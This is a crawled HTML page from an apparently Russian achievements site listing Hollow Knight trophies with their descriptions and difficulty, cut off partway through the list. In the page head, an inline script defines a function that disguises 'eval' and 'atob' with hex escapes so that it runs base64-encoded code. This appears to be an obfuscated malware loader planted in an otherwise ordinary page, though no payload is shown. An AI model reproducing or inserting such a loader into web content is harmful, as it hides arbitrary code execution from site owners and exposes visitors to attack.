

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/h/hollow-knight
body_size: 12188
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Hollow Knight: достижения, трофеи, ачивки, награды, призы &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Полный список обычных и секретных достижений, трофеев, наград и ачивок в игре &quot;Hollow Knight&quot; в системах Steam, GOG, uPlay, Origin, PlayStation, XBOX."/><link rel="canonical" href="https://noobia.ru/h/hollow-knight" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="object" /><meta property="og:title" content="Hollow Knight: достижения, трофеи, ачивки, награды, призы &bull; NOOBIA.RU" /><meta property="og:description" content="Полный список обычных и секретных достижений, трофеев, наград и ачивок в игре &quot;Hollow Knight&quot; в системах Steam, GOG, uPlay, Origin, PlayStation, XBOX." /><meta property="og:url" content="https://noobia.ru/h/hollow-knight" /><meta property="og:site_name" content="NOOBIA.RU" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Полный список обычных и секретных достижений, трофеев, наград и ачивок в игре &quot;Hollow Knight&quot; в системах Steam, GOG, uPlay, Origin, PlayStation, XBOX." /><meta name="twitter:title" content="Hollow Knight: достижения, трофеи, ачивки, награды, призы &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/h\/hollow-knight","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="archive category category-hollow-knight category-101 wp-custom-logo"id="cat-101"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/h" itemprop="item"><span itemprop="name">H</span></a><meta itemprop="position" content="2" /></li><li class="current">Hollow Knight</li></ol></div></div><div class="container"><div class="content text-center" style="border-bottom:1px solid #eee"> <header class="page-header"><h1 class="page-title" style="margin-bottom:0">Достижения и трофеи в &laquo;Hollow Knight&raquo;</h1> </header></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Очарованный&#187;" src="/images/achievement/hollow-knight/5260.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-charmed.html">Очарованный<br> Charmed</a></h2><p class="game-trophy-card__info-description">Получить первый амулет</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Вероломство&#187;" src="/images/achievement/hollow-knight/5261.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-falsehood.html">Вероломство<br> Falsehood</a></h2><p class="game-trophy-card__info-description">Победите Ложного Рыцаря</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Проверка решимости&#187;" src="/images/achievement/hollow-knight/5262.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-test-of-resolve.html">Проверка решимости<br> Test of Resolve</a></h2><p class="game-trophy-card__info-description">Победите Хорнет на Зелёной тропе</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Связь&#187;" src="/images/achievement/hollow-knight/5263.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-connection.html">Связь<br> Connection</a></h2><p class="game-trophy-card__info-description">Открыть половину всех Вокзалов рогачей Халлоунеста</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Озарение&#187;" src="/images/achievement/hollow-knight/5264.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-illumination.html">Озарение<br> Illumination</a></h2><p class="game-trophy-card__info-description">Победить Мастера душ</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Защищённый&#187;" src="/images/achievement/hollow-knight/5265.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-protected.html">Защищённый<br> Protected</a></h2><p class="game-trophy-card__info-description">Собрать 4 осколка маски</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Уважение&#187;" src="/images/achievement/hollow-knight/5266.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-respect.html">Уважение<br> Respect</a></h2><p class="game-trophy-card__info-description">Победить Лордов богомолов</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Одухотворённый&#187;" src="/images/achievement/hollow-knight/5267.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-soulful.html">Одухотворённый<br> Soulful</a></h2><p class="game-trophy-card__info-description">Собрать 3 черепка сосуда</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Честь&#187;" src="/images/achievement/hollow-knight/5268.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-honour.html">Честь<br> Honour</a></h2><p class="game-trophy-card__info-description">Победить Навозного защитника</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" 